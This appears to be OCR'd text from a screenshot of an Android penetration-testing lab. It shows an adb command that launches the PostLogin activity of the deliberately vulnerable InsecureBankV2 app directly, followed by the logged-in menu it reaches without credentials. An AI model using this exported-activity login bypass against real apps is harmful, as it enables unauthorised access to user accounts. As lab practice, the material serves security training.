 (c) Microsoft Corporation. All rights reserved.
C:\Users\L E N O V O\Downloads\new andriod setup\Android Pentest\Android Pentest\platform-tools\platform-tools
>adb shell am start -n com.android.insecurebankv2/com.android.insecurebankv2.PostLogin
Starting: Intent { cmp=com.android.insecurebankv2/.PostLogin }
C:\Users\L E N O V O\Downloads\new andriod setup\Android Pentest\Android Pentest\platform-tools\platform-tools
>
1:25
LTE
PostLogin
Transfer
View Statement
Change Password
Rooted Device!!
Free al use